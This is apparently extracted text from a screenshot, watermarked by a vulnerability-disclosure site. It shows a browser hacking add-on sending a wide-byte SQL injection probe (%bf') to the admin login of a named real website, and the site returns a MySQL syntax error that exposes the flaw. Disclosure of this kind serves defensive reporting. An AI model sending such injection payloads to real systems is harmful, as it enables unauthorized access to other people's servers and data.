 admin.eguan.cn/admin.php?cmd=post&mod=login.login
Google <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://admin.eguan.cn/admin.php?cmd=post&mod=login.login
Split URL
Execute
Enable Post data Enable Referrer
Post data
submit=%b5%c7%c2%bd&user_password=e&user_user_name=%bf'
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''縗''' at line 1
www.wooyun.org